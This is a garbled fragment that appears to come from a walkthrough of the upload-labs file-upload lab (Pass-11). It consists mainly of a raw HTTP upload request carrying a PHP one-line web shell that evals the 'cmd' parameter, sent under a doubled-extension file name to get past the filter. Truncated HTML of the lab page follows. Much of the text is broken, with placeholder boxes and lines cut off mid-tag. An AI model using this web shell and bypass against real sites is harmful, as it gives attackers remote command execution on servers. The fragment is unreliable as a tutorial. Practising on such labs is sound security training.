 Host: localhost
Content-Length: 351
Pragma: no-cache
Cache-Control: no-cache
Accept: image/gif, image/jpeg, image/pjpeg, application/x-ms-application, application/xaml+xml,
application/x-ms-xbap, */*
Accept-Language: zh-CN
Content-Type: multipart/form-data; boundary=---------------------------7e46515a0e8e
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0; SE 2.X MetaSr 1.0) like Gecko
Referer: http://localhost/upload-labs/Pass-11/index.php?action=show_code
Connection: close
-----------------------------7e46515a0e8e
Content-Disposition: form-data; name="upload_file"; filename="C:\Users\Sunzh\Desktop\shell.pphphp"
Content-Type: text/plain
<?php @eval($_REQUEST['cmd']); ?>
-----------------------------7e46515a0e8e
Content-Disposition: form-data; name="submit"
□□□
-----------------------------7e46515a0e8e--
<li><a id="Pass-13" href="/upload-labs/
<li><a id="Pass-14" href="/upload-labs/
<li><a id="Pass-15" href="/upload-labs/
<li><a id="Pass-16" href="/upload-labs/
<li><a id="Pass-17" href="/upload-labs/
<li><a id="Pass-18" href="/upload-labs/
<li><a id="Pass-19" href="/upload-labs/
<li><a id="Pass-20" href="/upload-labs/
<li><a id="Pass-21" href="/upload-labs/Pass-21/
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>□□</h3>
<p>□□□□<code>webshell</code>□□□□□</p>
</li>
<li>
<h3>□□□</h3>
<form enctype="multipart/form-data" method=
<p>□□□□□□□□□□<p>
<input class="input_file" type="file" n
<input class="button" type="submit" nam
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/shell.php" width="2
</li>
<li id="show_code">
<h3>□□</h3>
<pre>
<code class="line-numbers language-php">$is_upload = fa
$msg = null;